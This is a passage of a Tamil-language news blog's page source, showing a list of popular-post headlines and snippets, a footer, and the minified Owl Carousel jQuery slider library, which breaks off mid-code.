<div class='item-snippet'>         ச&#3007;ல ம&#3006;தங&#3021;கள&#3009;க&#3021;க&#3009; ம&#3009;ன&#3021;ப&#3009; சவ&#3009;த&#3007; அரச க&#3009;ட&#3009;ம&#3021;பத&#3021;த&#3016; ச&#3006;ர&#3021;ந&#3021;த த&#3009;ர&#3009;க&#3021;க&#3007; ப&#3007;ன&#3021; சஊத&#3021; க&#3021;க&#3009;ம&#3021; அவரத&#3009; நண&#3021;பர&#3021; ஆத&#3007;ல&#3021; ம&#3009;ஹ&#3016;ம&#3007;த&#3021; என&#3021;பவர&#3009;க&#3021;க&#3009;ம&#3021; இட&#3016;ய&#3015; உர&#3009;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jaffnamuslim.com/2016/04/blog-post_518.html' target='_blank'>
<img alt='கொழும்பில் முஸ்லிம் பெண் டாக்டர், கேட்டுவாங்கிய மஹர் என்ன தெரியுமா..? (வீடியோ)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOWLEo5FbE_pISjoEtsTUU4wk6WEmlEn2bifDnt8VHjmMEmAqDNisfRq9e6E9y8e9tn1CpYUIOONzUFzHRf3FDkc-3y7Y_u6obJhBT15y8kFqD6MBaTQXMotsHOxcw1GRZf7zfvEZFgAs/s72-c/muslim-wedding1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jaffnamuslim.com/2016/04/blog-post_518.html'>க&#3018;ழ&#3009;ம&#3021;ப&#3007;ல&#3021; ம&#3009;ஸ&#3021;ல&#3007;ம&#3021; ப&#3014;ண&#3021; ட&#3006;க&#3021;டர&#3021;, க&#3015;ட&#3021;ட&#3009;வ&#3006;ங&#3021;க&#3007;ய மஹர&#3021; என&#3021;ன த&#3014;ர&#3007;ய&#3009;ம&#3006;..? (வ&#3008;ட&#3007;ய&#3019;)</a></div>
<div class='item-snippet'>    -Mufaris Rashadi-     ந&#3015;ற&#3021;ற&#3009; 17-04-2016 க&#3018;ழ&#3009;ம&#3021;ப&#3009; மர&#3009;த&#3006;ன&#3016; ட&#3014;ம&#3021;பள&#3021; ர&#3019;ட&#3021; பள&#3021;ள&#3007;வ&#3006;சல&#3009;க&#3021;க&#3009; ந&#3007;க&#3006;ஹ&#3021; பய&#3006;ன&#3021; ஒன&#3021;ற&#3009;க&#3021;க&#3006;க ச&#3014;ன&#3021;ற&#3007;ர&#3009;ந&#3021;த&#3015;ன&#3021;.     அஸர&#3021; த&#3018;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jaffnamuslim.com/2016/09/blog-post_297.html' target='_blank'>
<img alt='இலங்கையர்களை திருமணம்செய்ய, ஜப்பானியர்கள் ஆர்வம்' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIgvo7cqcUYrEoIFHbJqBXjqJET8zcAzCJRQqjxSWZCW-94P9a8IK314Dombdy6Ib0Rq_GMrvCPKNv78_mdXETyM-isG8LRP-0f5iP-kHUuZQzJAAQS9mLFoS2TbjlSHmSHYOkwk35VLb3/s72-c/dsc07017.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jaffnamuslim.com/2016/09/blog-post_297.html'>இலங&#3021;க&#3016;யர&#3021;கள&#3016; த&#3007;ர&#3009;மணம&#3021;ச&#3014;ய&#3021;ய, ஜப&#3021;ப&#3006;ன&#3007;யர&#3021;கள&#3021; ஆர&#3021;வம&#3021;</a></div>
<div class='item-snippet'>      ஜப&#3021;ப&#3006;ன&#3007;யர&#3021;கள&#3009;க&#3021;க&#3009;ம&#3021; இலங&#3021;க&#3016;யர&#3021;கள&#3009;க&#3021;க&#3009;ம&#3021; இட&#3016;ய&#3007;ல&#3021; க&#3006;ணப&#3021;பட&#3009;ம&#3021; ந&#3014;ர&#3009;க&#3021;கம&#3006;ன கல&#3006;ச&#3021;ச&#3006;ர சமந&#3007;ல&#3016; க&#3006;ரணம&#3006;க ஜப&#3021;ப&#3006;ன&#3007;யர&#3021;கள&#3021; இலங&#3021;க&#3016;யர&#3021;கள&#3016; த&#3007;ர&#3009;மணம&#3021; ச&#3014;ய&#3021;ய...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyrights &#169; 2022 Jaffnamuslim. All rights reserved.<a href='http://www.themexpose.com/' id='mycontent' ref='dofollow' style='visibility: hidden;' title='Blogger'>.</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var 